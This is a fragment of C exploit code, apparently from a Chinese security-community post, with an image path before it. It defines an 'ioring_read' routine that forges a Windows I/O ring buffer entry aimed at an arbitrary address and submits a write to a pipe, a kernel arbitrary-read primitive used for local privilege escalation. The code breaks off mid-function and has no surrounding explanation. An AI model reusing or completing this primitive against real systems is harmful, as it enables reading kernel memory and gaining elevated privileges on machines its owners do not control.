 int ioring_read(PULONG64 pRegisterBuffers, ULONG64 pReadAddr, PVOID pReadBuffer, ULONG ulReadLen)
{
int ret = -1;
PIOP_MC_BUFFER_ENTRY pMcBufferEntry = NULL;
IORING_HANDLE_REF reqFile = IoRingHandleRefFromHandle(hOutPipeClient);
IORING_BUFFER_REF reqBuffer = IoRingBufferRefFromIndexAndOffset(0, 0);
IORING_CQE cqe = { 0 };
pMcBufferEntry = VirtualAlloc(NULL, sizeof(IOP_MC_BUFFER_ENTRY), MEM_COMMIT, PAGE_READWRITE);
if (NULL == pMcBufferEntry)
{
ret = GetLastError();
goto done;
}
pMcBufferEntry->Address = pReadAddr;
pMcBufferEntry->Length = ulReadLen;
pMcBufferEntry->Type = 0xc02;
pMcBufferEntry->Size = 0x80;
pMcBufferEntry->AccessMode = 1;
pMcBufferEntry->ReferenceCount = 1;
pRegisterBuffers[0] = pMcBufferEntry;
ret = BuildIoRingWriteFile(hIoRing, reqFile, reqBuffer, ulReadLen, 0, FILE_WRITE_FLAGS_NONE, NULL, IOSQE_FLAGS_NONE);
if (0 != ret)
{
goto done;
}
ret = SubmitIoRing(hIoRing, 0, 0, NULL);
if (0 != ret)
{
goto done;
}
ret = PopIoRingCompletion(hIoRing, &cqe);
先知社区